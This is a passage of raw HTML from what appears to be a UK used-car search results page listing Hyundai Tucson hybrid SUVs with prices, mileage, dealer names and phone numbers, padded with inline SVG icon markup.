34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">49.3k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span><abbr title="Hybrid - Diesel/Electric">Hybrid</abbr></span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Hippo Approved</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01254 961071"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01254 961071 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77174628/?i=2&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76926976/?i=3&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Hyundai<!-- -->, <!-- -->TUCSON</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 (20) - 1.6 CRDi MHEV SE Nav Euro 6 (s/s) 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 53 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>53</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£11,750</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">59.4k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span><abbr title="Hybrid - Diesel/Electric">Hybrid</abbr></span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">TheCarHouse.co.uk</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01482 249182"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01482 249182 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76926976/?i=3&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76803497/?i=4&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Hyundai<!-- -->, <!-- -->TUCSON</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2019 (69) - 1.6 CRDi MHEV Premium DCT Euro 6 (s/s) 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 56 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>56</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 